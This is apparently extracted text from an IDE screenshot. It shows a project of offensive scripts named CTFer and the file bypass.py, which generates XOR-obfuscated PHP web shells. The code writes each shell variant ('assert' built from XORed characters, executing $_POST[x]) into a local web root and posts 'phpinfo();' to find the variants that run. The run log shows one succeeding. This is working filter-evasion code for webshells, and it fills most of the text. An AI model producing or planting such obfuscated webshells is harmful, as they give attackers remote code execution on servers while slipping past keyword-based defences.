 bypass.py
PyProject D:\PyProje
build
CTFer
build
dist
76.py
76-1.py
76-1.spec
76-2.py
bypass.py
cookieLogin.py
edu_src.py
filepath.py
fofa_search.py
ftp.py
glassfish_poc.py
ip.txt
password.txt
test.py
18 def xor_shell_creat():
19 for i in range(0, 128):
20 for j in range(0, 128):
21 payload = "'" + chr(i) + "'" + "^" + "'" + chr(j) + "'"
22 shell = "<?php $a=(" + payload + ").'ssert';$a($_POST[x]);?>"
23 # print(shell)
24 filename = str(i) + 'xor' + str(j) + '.php'
25 with open('E:/phpstudy/PHPTutorial/WWW/test/' + filename, 'a') as f:
26 f.write(shell)
27 print(filename + '写入成功')
28 f.close()
29 url='http://127.0.0.1/test/'+filename
30 data={
31 'x':'phpinfo();'
32 }
33 result = requests.post(url,data=data).content.decode('utf-8')
34 if 'DESKTOP-1CDDLPV' in result:
35 print('check->' + filename + '->ok')
36 else:
37 print('check->' + filename + '->no')
xor_shell_creat() › for i in range(0, 128) › for j in range(0, 128) › 'x'
运行: bypass
ok Cc W .* 1/248
check->0xor62.php->no
0xor63.php写入成功
check->0xor63.php->no
0xor64.php写入成功
check->0xor64.php->no
0xor65.php写入成功
check->0xor65.php->ok
0xor66.php写入成功
check->0xor66.php->no
0xor67.php写入成功
check->0xor67.php->no
0xor68.php写入成功
check->0xor68.php->no
0xor69.php写入成功
check->0xor69.php->no
0xor70.php写入成功
check->0xor70.php->no